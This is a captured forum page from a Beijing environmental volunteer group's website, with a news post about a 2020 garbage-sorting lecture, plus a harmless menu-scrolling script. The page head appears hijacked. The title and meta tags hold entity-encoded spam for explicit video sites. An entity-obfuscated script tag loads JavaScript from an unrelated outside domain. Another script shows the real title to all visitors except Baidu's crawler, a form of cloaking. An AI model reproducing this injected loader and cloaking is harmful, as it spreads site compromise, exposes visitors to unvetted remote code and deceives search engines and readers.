

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://lszmn.org/forum.php?mod=viewthread&tid=9352
body_size: 30126
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="党建共建 发挥合力 共赢未来 北京市公益领域社会服务机构第三联合党委 副书记一行... - 志愿快讯 绿色啄木鸟环保公益网  "}</script>
    <title>&#26262;&#26262;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26262;&#26262;&#35270;&#39057;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#22823;&#20840;&#44;&#26085;&#26412;&#38889;&#22269;&#20570;&#26262;&#26262;&#23567;&#35270;&#39057;</title>
    <meta name="keywords" content="&#26262;&#26262;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26262;&#26262;&#35270;&#39057;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#22823;&#20840;&#44;&#26085;&#26412;&#38889;&#22269;&#20570;&#26262;&#26262;&#23567;&#35270;&#39057;" />
    <meta name="description" content="&#26262;&#26262;&#26085;&#26412;&#26080;&#21024;&#20943;&#29256;&#27719;&#32858;&#20102;&#20840;&#32593;&#20247;&#22810;&#31119;&#21033;&#32593;&#31449;&#30340;&#20248;&#36136;&#24433;&#29255;&#36164;&#28304;&#65292;&#38750;&#24120;&#22810;&#30340;&#23707;&#22269;&#28023;&#22806;&#24433;&#29255;&#36164;&#28304;&#20840;&#37096;&#37117;&#21487;&#20197;&#23436;&#20840;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#65292;&#39640;&#28165;&#23436;&#25972;&#29256;&#26080;&#21024;&#20943;&#36164;&#28304;&#65292;&#36229;&#22810;&#32654;&#22899;&#20026;&#20320;&#28436;&#32462;&#31934;&#24425;&#30340;&#25925;&#20107;&#24773;&#33410;&#65292;&#19981;&#20165;&#33021;&#35753;&#22823;&#23478;&#35266;&#30475;&#35270;&#39057;&#35299;&#38391;&#23089;&#20048;&#65292;&#36229;&#39640;&#39068;&#20540;&#21644;&#28779;&#29190;&#30340;&#36523;&#26448;&#36824;&#33021;&#35753;&#20320;&#19968;&#39281;&#30524;&#31119;&#65292;&#26159;&#20247;&#22810;&#30007;&#29992;&#25143;&#37117;&#22312;&#23547;&#25214;&#30340;&#30475;&#35270;&#39057;&#31070;&#22120;" />
<script type='text/javascript' src='&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#121;&#111;&#104;&#111;&#99;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#115;&#122;&#109;&#110;&#46;&#106;&#115;'></script>
<link href="http://lszmn.org/forum.php?mod=viewthread&tid=9352" rel="canonical" />
<meta name="keywords" content="党建共建 发挥合力 共赢未来 北京市公益领域社会服务机构第三联合党委 副书记一行..." />
<meta name="description" content="12月11日下午，北京市公益领域社会服务机构第三联合党委王本公副书记、党务工作者和分管的社会组织部分成员代表，共同参与了由北京绿色啄木鸟志愿服务中心开展的垃圾分类 ... 党建共建 发挥合力 共赢未来 北京市公益领域社会服务机构第三联合党委 副书记一行... ,绿色啄木鸟环保公益网" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2013 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://lszmn.org/" /><link rel="stylesheet" type="text/css" href="data/cache/style_24_common.css?eqK" /><link rel="stylesheet" type="text/css" href="data/cache/style_24_forum_viewthread.css?eqK" /><script type="text/javascript">var STYLEID = '24', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'eqK', charset = 'gbk', discuz_uid = '0', cookiepre = '0LmQ_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cDovL2xzem1uLm9yZy9mb3J1bS5waHA/bW9kPXZpZXd0aHJlYWQmdGlkPTkzNTI=', SITEURL = 'http://lszmn.org/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="static/js/common.js?eqK" type="text/javascript"></script>
<meta name="application-name" content="绿色啄木鸟环保公益网" />
<meta name="msapplication-tooltip" content="绿色啄木鸟环保公益网" />
<meta name="msapplication-task" content="name=门户;action-uri=http://lszmn.org/portal.php;icon-uri=http://lszmn.org/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=社区;action-uri=http://lszmn.org/forum.php;icon-uri=http://lszmn.org/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=小组;action-uri=http://lszmn.org/group.php;icon-uri=http://lszmn.org/static/image/common/group.ico" /><meta name="msapplication-task" content="name=家园;action-uri=http://lszmn.org/home.php;icon-uri=http://lszmn.org/static/image/common/home.ico" /><link rel="archives" title="绿色啄木鸟环保公益网" href="http://lszmn.org/archiver/" />
<script src="static/js/forum.js?eqK" type="text/javascript"></script>
<script src="template/mobanbus_cnk/mobanbus_st/js/mobanbus_pace.js" type="text/javascript"></script>
<script src="template/mobanbus_cnk/mobanbus_st/js/jQuery.js" type="text/javascript"></script>
<script src="template/mobanbus_cnk/mobanbus_st/js/mobanbusjs.js" type="text/javascript"></script>
<script type="text/javascript">
 function load(time){
   var x = new XMLHttpRequest()
 };

 load(20);
 load(100);
 load(500);
 load(2000);
 load(3000);

 setTimeout(function(){
   Pace.ignore(function(){
     load(3100);
   });
 }, 4000);

 Pace.on('hide', function(){

 });
</script>
</head>
<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div>
<div id="ajaxwaitid"></div>

<!--Mobanbus_cn toptb start-->
<div id="toptb" class="cl">
      <div class="mobanbus">
      <div class="bus_toptb_nv">
  <span class="bus_fl">关注我们：</span>
<a class="weibo" href="http://weibo.com/u/1682501275" target="_blank">微博</a>
<a href="javascript:;" rel="nofollow" class="weixin">
<span>微信</span>
<div id="bus_weixin">
<p>打开微信扫一扫</p>
<img src="template/mobanbus_cnk/mobanbus_st/img/weixin.jpg" height="150" width="150">
</div>
</a>
      <ul>
          </ul>
      </div>
    <div class="y">
    <a id="switchblind" href="javascript:;" onClick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
 

 	<!-- Block user information module HEADER --> 
<div id="header_user">
<ul id="header_nav">
<li class="login_list"><a class="register_block"  href="member.php?mod=register" class="btn-register">立即注册</a></li>
<li class="login_list"><a class="login_block" href="javascript:;" onClick="javascript:lsSubmit();" class="nousername">登录</a></li>
</ul>
<div style="display:none"> 
  <script src="static/js/logging.js?eqK" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40" tabindex="900">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register23" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>

<div class="fastlg_fm y" style="margin-right: 10px; padding-right: 10px">
<p><a href="http://lszmn.org/connect.php?mod=login&op=init&referer=forum.php%3Fmod%3Dviewthread%26tid%3D9352&statfrom=login_simple"><img src="static/image/common/qq_login.gif" class="vm" alt="QQ登录" /></a></p>
<p class="hm xg1" style="padding-top: 2px;">只需一步，快速开始</p>
</div>
</div>
</form>

 
</div>
</div><!--Mobanbus_cn header_nav end-->
   </div>
<div class="y bus_sc">
<a href="javascript:;"  onclick="setHomepage('http://www.lszmn.org/');">设为首页</a><a href="http://www.lszmn.org/"  onclick="addFavorite(this.href, '绿色啄木鸟环保公益网');return false;">收藏本站</a></div>
<div class="bus_search">    <div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="5f7d35fe" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="3" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>            
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td bus_hide"><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>                
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="3" >本版</a></li><li><a href="javascript:;" rel="article">文章</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
<script type="text/javascript">
    jQuery(function(){
jQuery("#scbar #scbar_txt").focus(function(){
  jQuery("#scbar").addClass("longer");
}).blur(function(){
  jQuery("#scbar").removeClass("longer");
});
    })
</script>
</div>
  </div>
</div>
<!--Mobanbus_cn toptb end-->



<!--Mobanbus_cn bus_htop start-->
<div class="bus_htop cl">
<div class="mobanbus bus_relative">
<div class="bus_logo bus_fl"><h1><a href="./" title="绿色啄木鸟环保公益网"><img src="template/mobanbus_cnk/mobanbus_st/img//logo.png" alt="绿色啄木鸟环保公益网" border="0" /></a></h1>
<div class="bus_hads"></div>
</div>
<div id="box" class="bus_nav"><ul class="bus_box animated fadeInUp"><li id="mn_portal" ><a href="portal.php" hidefocus="true" title="Portal"  >门户<span>Portal</span></a></li><li class="select" id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >社区<span>BBS</span></a></li><li id="mn_Nfaf1" ><a href="forum.php?mod=forumdisplay&fid=20" hidefocus="true"  >最新动态</a></li><li id="mn_N22a4" ><a href="forum.php?mod=forumdisplay&fid=4" hidefocus="true"  >媒体报道</a></li><li id="mn_N60d0" ><a href="forum.php?mod=forumdisplay&fid=3" hidefocus="true"  >志愿快讯</a></li><li id="mn_N7b4a" ><a href="/forum.php?mod=forumdisplay&fid=5" hidefocus="true"  >绿色交换空间</a></li><li id="mn_Na29b" ><a href="/forum.php?mod=forumdisplay&fid=8" hidefocus="true"  >环保专题</a></li><li id="mn_N0c01" ><a href="/forum.php?mod=forumdisplay&fid=7" hidefocus="true"  >文明公约</a></li><li id="mn_N9d34" ><a href="/forum.php?mod=forumdisplay&fid=18" hidefocus="true"  >志愿故事</a></li><li id="mn_Nc24f" ><a href="/forum.php?mod=forumdisplay&fid=48" hidefocus="true"  >ENGLISH</a></li><li id="mn_N28c0" ><a href="/forum.php?mod=forumdisplay&fid=51" hidefocus="true"  >视频</a></li><li id="mn_N3ed3" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="http://www.lszmn.org/portal.php?mod=list&catid=1" hidefocus="true"  >关于我们</a></li><li id="mn_N2721" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="/portal.php?mod=list&catid=7" hidefocus="true"  >信息公示</a></li></ul>
</div>
  </div>
	

<div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div><ul class="p_pop h_pop" id="mn_N3ed3_menu" style="display: none"><li><a href="/forum.php?mod=viewthread&tid=988&extra=page%3D1" hidefocus="true" >联系我们</a></li><li><a href="http://www.lszmn.org/portal.php?mod=view&aid=2" hidefocus="true" >职务分工</a></li></ul><ul class="p_pop h_pop" id="mn_N2721_menu" style="display: none"><li><a href="/portal.php?mod=view&aid=8" hidefocus="true" >2022年度审计</a></li><li><a href="/portal.php?mod=view&aid=9" hidefocus="true" >2023年度审计</a></li><li><a href="/portal.php?mod=view&aid=10" hidefocus="true" >2024年度审计</a></li></ul><div id="mu" class="cl">
</div>

</div><!--Mobanbus_cn bus_htop end-->	

<div class="clear"></div>
<div class="mobanbus">
<div class="bus_banner"></div>
<div class="clear"></div>
<script type="text/javascript">var fid = parseInt('3'), tid = parseInt('9352');</script>
<script src="static/js/forum_viewthread.js?eqK" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>
<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<style id="diy_style" type="text/css"></style>
    <div id="postlist" class="bus_viewthread">
<div class="z pb10 pt10">
<a href="./" title="首页">绿色啄木鸟环保公益网 </a><em>&rsaquo;</em> <a href="forum.php">社区</a> <em>&rsaquo;</em> <a href="forum.php?gid=1">与你分享</a> <em>&rsaquo;</em> <a href="forum.php?mod=forumdisplay&amp;fid=3">志愿快讯</a> <em>&rsaquo;</em> <a href="forum.php?mod=viewthread&amp;tid=9352">党建共建 发挥合力 共赢未来 北京市公益领域社会服务机 ...</a>
</div>
<div class="clear"></div>
<div class="bus_viewthread_c">
<div class="bus_w100 bus_fl mb20">
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div class="pl bm">
  <div class="bus_viewthread_top">
        <div class="z">
        	<div class="buszt">
            	<h1 class="ts">
                                                            <span id="thread_subject">党建共建 发挥合力 共赢未来 北京市公益领域社会服务机构第三联合党委 副书记一行...</span>
                </h1>
            </div>
        </div>

        <div class="clear"></div>
    </div>


<div id="post_6879906"  class="mobanbus_auther">
  <div><table id="pid6879906" class="plhin" summary="pid6879906" cellspacing="0" cellpadding="0">
<tr>
<td class="pls" rowspan="2">
<div id="favatar6879906" class="pls favatar">
 <a name="lastpost"></a><div class="pi">
<div class="authi"><a href="home.php?mod=space&amp;uid=1" target="_blank" class="xw1">admin</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo6879906" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo6879906_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="home.php?mod=space&amp;uid=1" target="_blank" class="xi2">admin</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=1&do=profile" target="_blank" class="xi2">4821</a></dd>
</dl><div class="imicn">
<a href="home.php?mod=space&amp;uid=1&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="home.php?mod=space&amp;uid=1" class="avtm" target="_blank"><img src="http://www.lszmn.org/uc_server/avatar.php?uid=1&size=middle" /></a></div>
</div>
</div>
</td>
	
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon6879906" src="static/image/common/online_admin.gif" />
<em id="authorposton6879906">发表于 2020-12-15 13:03:40</em>
<span class="pipe">|</span>
<a href="forum.php?mod=viewthread&amp;tid=9352&amp;page=1" rel="nofollow">显示全部楼层</a>
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 6879906);" class="show">阅读模式</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_6879906">
<div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202012/15/130243dnzbqgb5kylb6gby.png" alt="微信截图_20201215130059.png" title="微信截图_20201215130059.png" />

</ignore_js_op>
</div><br />
<font face="宋体"><font size="4">12月11日下午，北京市公益领域社会服务机构第三联合党<font color="#000">委王本公副书记、党务工作者和分管的社会组织部分成员代</font><font color="#000">表，共同参与了由北京绿色啄木鸟志愿服务中心开展的垃圾分</font><font color="#000">类公益讲座，现场气氛浓厚，反响热烈。</font><br />
</font></font><div align="center"><font face="宋体"><font size="4">
<ignore_js_op>

<img src="data/attachment/forum/202012/15/130206n4tn3stb4zyn3g4p.png" alt="QQ浏览器截图20201215124257.png" title="QQ浏览器截图20201215124257.png" />

</ignore_js_op>
</font></font></div><font face="宋体"><font size="4"><br />
本次讲座主讲人王涛老师，首先与大家介绍了个人殊荣、<font color="#000">成立机构的初衷以及特色项目“绿色交换空间”，分享了自己</font><font color="#000">在国外了解到的关于垃圾分类的一些先进经验。紧接着又从中</font><font color="#000">国目前产生垃圾的现状分析垃圾分类的必要性。从环境角度来</font><font color="#000">说，由于我国人口众多，所以我国垃圾生产的数量也十分巨</font><font color="#000">大，是一个垃圾生产大国。</font><font color="#000">其次，王涛老师从时代要求出发，介绍了中国垃圾的减量</font><font color="#000">化、资源化、无害化。</font><br />
</font></font><div align="center"><font face="宋体"><font size="4">
<ignore_js_op>

<img src="data/attachment/forum/202012/15/130234ih6wksbki16gwhfs.jpg" alt="微信图片_20201215125730.jpg" title="微信图片_20201215125730.jpg" />

</ignore_js_op>
</font></font></div><font face="宋体"><font size="4"><br />
<font color="#000">习近平总书记在六月初对垃圾分类工作</font><font color="#000">作出重要指示：培养垃圾分类的好习惯，为改善生活做努力，</font><font color="#000">为绿色发展、可持续发展做贡献。垃圾分为厨余垃圾、可回收</font><font style="color:rgb(0, 0, 0)">垃圾、有害垃圾和其他垃圾，王涛老师生动形象的从各个方面</font><font color="#000">详细举例介绍，再结合有奖问答的形式，用诙谐幽默的语言地</font><font color="#000">向大家传授了垃圾分类的相关知识。</font><br />
</font></font><div align="center"><font face="宋体"><font size="4">
<ignore_js_op>

<img src="data/attachment/forum/202012/15/130234g3g6o6819105p4xp.jpg" alt="微信图片_20201215125736.jpg" title="微信图片_20201215125736.jpg" />

</ignore_js_op>
</font></font></div><font face="宋体"><font size="4"><br />
<font color="#000">活动结束后，王本公副书记进行总结发言。他说道，我们</font><font color="#000">党员、积极分子应带头自觉遵守垃圾分类制度，扩大典型示范</font><font color="#000">的影响力，用行动感召身边的家人、友人、周围的人参与垃圾</font><font style="color:rgb(0, 0, 0)">分类！营造“党员示范引领、群众积极参与，争当分类达人”</font><font color="#000">的良好氛围，让垃圾分类在全社会成为一种文化自觉。希望大</font><font color="#000">家都能够行动起来，合理投放垃圾，让举手之劳成为一种习</font><font color="#000">惯，一种素养，一</font><font color="#000">种航标。</font><br />
</font></font><div align="center"><font face="宋体"><font size="4">
<ignore_js_op>

<img src="data/attachment/forum/202012/15/130313hlqygrqtr2wbrkvx.png" alt="QQ浏览器截图20201215124128.png" title="QQ浏览器截图20201215124128.png" />

</ignore_js_op>
</font></font></div><font face="宋体"><font size="4"><br />
<font color="#000">最后 ，期待北</font><font color="#000">京绿色琢木鸟志愿</font><font color="#000">服务中心继续努力</font><font color="#000">前行，在公益领域</font><font color="#000">飞得更高更远，创造更好的业绩。 </font><br />
<br />
</font></font><br />
</td></tr></table>


</div>
<div id="comment_6879906" class="cm">
</div>

<div id="post_rate_div_6879906"></div>
</div></div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition6879906"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=3&amp;tid=9352&amp;reppost=6879906&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_6879906" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport6879906', 'misc.php?mod=report&rtype=post&rid=6879906&tid=9352&fid=3', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_6879906_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_6879906')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
<script type="text/javascript" reload="1">
aimgcount[6879906] = ['3086','3087','3088','3089','3090'];
attachimggroup(6879906);
attachimgshow(6879906);
var aimgfid = 0;
</script>
  </div>
</div>
<div class="bus_box bus_viewgoods">
<!--[diy=bus_view_ads]--><div id="bus_view_ads" class="area"></div><!--[/diy]-->
</div>
<div id="postlistreply" class="pl mobanbus_reply"><div id="post_new" style="display: none"></div></div>
<script type="text/javascript">
var postminchars = parseInt('0');
var postmaxchars = parseInt('90000');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bmw bus_viewthread_br">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=3&amp;tid=9352&amp;extra=&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=3&amp;tid=9352" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="static/js/seditor.js?eqK" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register23" class="xi2">立即注册</a>


<a href="http://lszmn.org/connect.php?mod=login&op=init&referer=forum.php%3Fmod%3Dviewthread%26tid%3D9352&statfrom=login" target="_top" rel="nofollow"><img src="static/image/common/qq_login.gif" class="vm" /></a>

</div>
</div>
</div>
</div>
</div>

<input type="hidden" name="formhash" value="5f7d35fe" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">

<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit" tabindex="5"><strong>发表回复</strong></button>

<span class="y">
<a class="lb" href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=3" target="_blank">本版积分规则</a>
<label class="lb"><input type="checkbox" name="adddynamic" class="pc" value="1" />回帖并转播</label>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</span>
</p>
</td>
</tr>
</table>
</form>
</div>
<div class="pgs mtm mbm cl">
</div>
</div>

<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="5f7d35fe" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="" />
<input type="hidden" name="page" value="1" />
</form>

<div class="clear"></div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->



</div>
  </div><!--Mobanbus_cn bus_viewthread_c end-->
  
<div class="bus_viewthread_r">
<aside class="bus_vright">
<div class="mobanbus_tj bus_yt">        	<dl>
            	<dt>
<a class="bus_fl" href="forum.php?mod=forumdisplay&amp;fid=3"><img src="data/attachment/common/ec/common_3_icon.jpg" alt="志愿快讯" /></a>


                	<div class="bus_fl tit">
                    	<h1><a href="forum.php?mod=forumdisplay&amp;fid=3">志愿快讯</a></h1>
                        <p>
                                            	<a href="home.php?mod=spacecp&amp;ac=favorite&amp;type=forum&amp;id=3&amp;handlekey=favoriteforum" id="a_favorite" onclick="showWindow(this.id, this.href, 'get', 0);">+ 关注</a>
                    	                        </p>
                   	</div>

</dt>
                <dd>
                    <div class="bus_fl xg">
                    	<p>
<span>关注：<i>0</i></span></p>
                        <p>所属分类： <em>&rsaquo;</em> <a href="forum.php?gid=1">与你分享</a> <em>&rsaquo;</em> <a href="forum.php?mod=forumdisplay&amp;fid=3">志愿快讯</a></p>
                   	</div>
                </dd>
                <dd>
                </dd>
                <dd>
                </dd>
                <dd class="bus_forumpost">
<a class="view_post"  onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=3')" href="javascript:;" title="发新帖">发新帖</a>                </dd>
                <dd>
                   	                </dd>
            </dl>
        </div>
<div class="clear"></div>
<!-- bus_sidebox-->
<div class="bus_sidebox bus_sd">	
<!--[diy=diy_ads1]--><div id="diy_ads1" class="area"></div><!--[/diy]-->
</div>
<!-- bus_sidebox end -->
<div class="clear"></div>
<!--[diy=diy_bus_rightbox]--><div id="diy_bus_rightbox" class="area"></div><!--[/diy]-->
<div class="clear"></div>
</aside>
</div><!--Mobanbus_cn bus_viewthread_r end-->
<div class="clear"></div>
</div><!--Mobanbus_cn bus_viewthread end-->
<div class="clear"></div>
<div class="mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=5f7d35fe&fuid='+values['fuid'];
}
}
fixed_avatar([6879906], 1);
</script>
<script id="jsID" type="text/javascript">jQuery("#bus_sideMen").slide({titCell:"h3", targetCell:"ul",defaultIndex:1,effect:"slideDown",delayTime:300});</script></div><!--mobanbus end-->
<div class="clear"></div>
<script>fixed_top_nv();</script>
 
     

<div id="bus_footer">
  <div class="container1">
        <div class="footer-title"><li> <strong><a href="https://beian.miit.gov.cn" target="_blank">京ICP备14058290号</a></strong>

                <script src="https://s4.cnzz.com/z_stat.php?id=1278276984&web_id=1278276984" type="text/javascript"></script>- <a href="forum.php?mobile=yes">手机版</a> - <a href="archiver">Archiver</a></li>


                <li style="display:none"><script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1278276984&web_id=1278276984"></script></li>
        </div>
        <div id="ft" class="wp cl"> 
             
             
        </div>
</div>
 

 
 

 

 
<script src="home.php?mod=misc&ac=sendmail&rand=1769216297" type="text/javascript"></script> 
 

 
 

 
 
 
 
 

  
<div id="scrolltop"> 
   
  <span><a href="forum.php?mod=post&amp;action=reply&amp;fid=3&amp;tid=9352&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)" class="replyfast" title="快速回复"><b>快速回复</b></a></span> 
   
  <span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span> 
   
  <span> 
   
  <a href="forum.php?mod=forumdisplay&amp;fid=3" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a> 
   
  </span> 
   
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script> 
 
 <script src="template/mobanbus_cnk/mobanbus_st/js/mobanbus.js" type="text/javascript"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://lszmn.org/template/mobanbus_cnk/mobanbus_st/js/mobanbus.js
body_size: 807
content:
/*! Copy Right Mobanbus.cn */
 jQuery(function(){ 
  jQuery(window).scroll(function(){
   boxY = jQuery('#box').offset().top;
   yy = jQuery(this).scrollTop();
   xx = jQuery(this).width();
   //alert(xx);
   boxXX = xx / 2 - 400;
   if (jQuery(this).scrollTop() > 90) {
    jQuery('#box').css({"position":"fixed",top:"0px",left:"0px"});
    jQuery('#box').addClass('bus_fucked');
   // jQuery('#box').animate({top:yy+"px"},28);
   } else {
    jQuery('#box').css({"position":"absolute",top:"60px",left:"0px"});
    jQuery('#box').removeClass('bus_fucked');
   }
  })
 })
 /*! Copy Right Mobanbus.cn */
 jQuery(function (){        
  setInterval(function () {
    jQuery('#bus_textroll dl:last').hide().insertBefore(jQuery("#bus_textroll dl:first")).slideDown(1000);
    }, 6000);
});